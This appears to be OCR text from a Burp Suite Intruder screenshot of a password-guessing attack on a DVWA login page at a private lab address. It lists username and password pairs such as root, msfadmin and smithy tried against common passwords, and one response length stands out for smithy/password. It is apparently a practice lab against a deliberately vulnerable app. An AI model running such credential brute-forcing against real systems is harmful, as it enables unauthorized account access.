 5. Intruder attack of http://192.168.31.81
Attack
Save
Results Positions
Intruder attack results filter: Showing all items
Request Payload 1 Payload 2 Status code Response received Error Redirects foll... Timeout Length Comment
0 200 27 1 1704
1 root admin 200 24 1 1704
2 msfadmin admin 200 22 1 1704
3 smithy admin 200 22 1 1704
4 qwerty admin 200 20 1 1704
5 admin 200 20 1 1704
6 root root 200 19 1 1704
7 msfadmin root 200 25 1 1704
8 smithy root 200 19 1 1704
9 qwerty root 200 21 1 1704
10 root 200 21 1 1704
11 root admin123 200 22 1 1704
12 msfadmin admin123 200 22 1 1704
13 smithy admin123 200 24 1 1704
14 qwerty admin123 200 23 1 1704
15 admin123 200 20 1 1704
16 root p@ssw0rd 200 22 1 1704
17 msfadmin p@ssw0rd 200 22 1 1704
18 smithy p@ssw0rd 200 23 1 1704
19 qwerty p@ssw0rd 200 18 1 1704
20 p@ssw0rd 200 21 1 1704
21 root 200 20 1 1704
22 msfadmin 200 20 1 1704
23 smithy 200 24 1 1704
24 qwerty 200 21 1 1704
25 200 23 1 1704
26 root password 200 19 1 1704
27 msfadmin password 200 23 1 1704
28 smithy password 200 22 1 4963
29 qwerty password 200 24 1 1704
30 password 200 19 1 1704
Request 1 Response 1 Request 2 Response 2
Pretty Raw Hex
\n
1 POST /dvwa/login.php HTTP/1.1
Search
0 highlights